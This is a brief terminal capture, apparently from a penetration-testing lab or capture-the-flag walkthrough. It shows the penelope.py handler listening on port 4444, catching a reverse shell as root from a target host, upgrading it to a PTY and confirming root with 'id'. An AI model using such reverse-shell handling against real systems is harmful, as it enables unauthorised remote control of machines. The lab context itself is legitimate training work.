 ┌──(root㉿Eecho)-[/opt/tools/st]
└─# python3 penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 10.200.71.229 • 10.10.17.181
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[-] Invalid shell from 10.129.73.231 🙄
[+] [New Reverse Shell] => 5a3d243127f5 10.129.73.231 Linux-x86_64 👤 root(0) 😍 Session ID <1>
[+] Upgrading shell to PTY...
[+] PTY upgrade successful via /usr/local/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /root/.penelope/sessions/5a3d243127f5~10.129.73.231-Linux-x86_64/2026_11_25-16_35_32-525.log
/opt/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)